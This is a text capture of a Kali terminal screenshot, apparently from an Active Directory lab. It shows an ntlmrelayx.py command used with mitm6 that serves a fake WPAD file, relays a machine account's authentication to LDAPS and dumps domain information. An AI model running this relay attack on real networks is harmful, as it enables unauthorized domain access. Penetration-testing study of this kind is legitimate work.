 root@kali: /opt/mitm6
File Actions Edit View Help
root@kali: /opt/mitm6 × root@kali: /opt/mitm6 × root@kali: /...mitm6/lootme ×
┌──(root㉿kali)-[/opt/mitm6]
└─# ntlmrelayx.py -6 -t ldaps://192.168.205.137 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer s
upported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.205.138
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.205.137 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://192.168.205.137 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: geo.prod.do.dsp.mp.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: geo.prod.do.dsp.mp.microsoft.com:443
[*] HTTPD: Client requested path: geo.prod.do.dsp.mp.microsoft.com:443
[*] Authenticating against ldaps://192.168.205.137 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: geover.prod.do.dsp.mp.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137